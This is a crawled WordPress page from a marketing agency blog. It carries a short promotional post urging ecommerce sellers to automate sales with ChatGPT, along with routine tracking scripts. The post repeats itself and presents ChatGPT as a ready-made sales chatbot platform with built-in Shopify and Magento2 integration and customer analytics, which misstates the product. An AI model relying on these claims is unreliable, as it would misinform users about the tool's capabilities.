

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/automate-your-ecommerce-sales-with-chatgpt-2/
body_size: 15373
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_aedb111d55dbcbd5c19680ae64a78b1f.css" rel="stylesheet"> --><title>Automate Your Ecommerce Sales with Chatgpt &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=47376' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/qj1n0z5g/7y1cp.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/8957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/automate-your-ecommerce-sales-with-chatgpt-2/" />
<link rel='shortlink' href='https://www.oodda.com/?p=8957' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fautomate-your-ecommerce-sales-with-chatgpt-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fautomate-your-ecommerce-sales-with-chatgpt-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-8957 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">Automate Your Ecommerce Sales with Chatgpt</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">May 17, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/automate-your-ecommerce-sales-with-chatgpt-2/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-8957" class="post-8957 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>Automate Your Ecommerce Sales with Chatgpt</h2>
<p>Are you looking for a way to automate your ecommerce sales? Chatgpt is the perfect solution for you. With Chatgpt, you can easily create automated conversations with customers, helping you to increase sales and improve customer satisfaction. Chatgpt also provides powerful analytics to help you understand customer behavior and optimize your sales process. Plus, you can easily integrate Chatgpt with your existing ecommerce platform, making it easy to get started. So, don&#8217;t wait any longer &#8211; <a href="https://www.oodda.com">automate your ecommerce sales with Chatgpt today</a> and start seeing the results!</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>Are you looking for a way to automate your ecommerce sales? Chatgpt is the perfect solution for you. Chatgpt is an AI-powered chatbot that helps you to automate your ecommerce sales process. It is designed to provide a personalized customer experience and increase sales. With Chatgpt, you can easily create automated conversations with customers, answer their questions, and provide them with personalized product recommendations. Chatgpt also helps you to track customer interactions and analyze customer behavior. This allows you to better understand your customers and optimize your sales process. With Chatgpt, you can save time and money while increasing your sales.</p>
</div>
<div class='content-structure-how-to'>Automating Your Ecommerce Sales with Chatgpt</p>
<p>As an ecommerce business, you know that sales are the lifeblood of your business. You need to be able to generate leads, convert them into customers, and keep them coming back for more. But with so many different channels and platforms to manage, it can be difficult to keep up with the demands of your customers. That’s where Chatgpt comes in.</p>
<p>Chatgpt is an AI-powered chatbot platform that helps you automate your ecommerce sales process. It integrates with popular ecommerce platforms like Shopify and Magento2, allowing you to quickly and easily set up automated conversations with your customers.</p>
<p>With Chatgpt, you can create automated conversations that are tailored to your customers’ needs. You can set up conversations that ask customers questions about their preferences, provide product recommendations, and even offer discounts and promotions. You can also use Chatgpt to provide customer service, answer FAQs, and provide support.</p>
<p>Chatgpt also helps you track and analyze customer conversations, so you can better understand your customers’ needs and preferences. This allows you to tailor your conversations to better meet their needs and increase your sales.</p>
<p>Chatgpt is a great way to automate your ecommerce sales process and increase your sales. It’s easy to set up and use, and it integrates with popular ecommerce platforms like Shopify and Magento2. With Chatgpt, you can create automated conversations that are tailored to your customers’ needs, track and analyze customer conversations, and provide customer service and support. Try Chatgpt today and see how it can help you automate your ecommerce sales process and increase your sales.</p></div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
